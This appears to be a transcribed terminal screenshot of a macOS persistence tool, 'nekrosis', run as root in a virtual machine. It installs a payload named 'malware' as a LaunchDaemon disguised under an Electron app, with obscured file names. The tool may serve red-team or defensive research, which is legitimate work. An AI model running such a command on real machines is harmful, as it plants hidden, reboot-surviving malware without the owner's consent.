 Desktop — -zsh — 109×12
[ripeda@ripedas-Virtual-Machine Desktop % sudo ./nekrosis --payload malware --method "LaunchDaemon - Electron"]
Creating persistence
  Payload: malware
  OS: macOS
  Effective User ID: 0
  Persistence Method: "LaunchDaemon - Electron"
Installing launch service (LaunchDaemon - Electron)
  Electron binary: /Applications/TD Advanced Dashboard.app/Contents/MacOS/TD Advanced Dashboard
  Relocated payload: /Library/LaunchDaemons/230955
  Service file: /Library/LaunchDaemons/com.507937.plist
  Service started successfully 🎉
ripeda@ripedas-Virtual-Machine Desktop %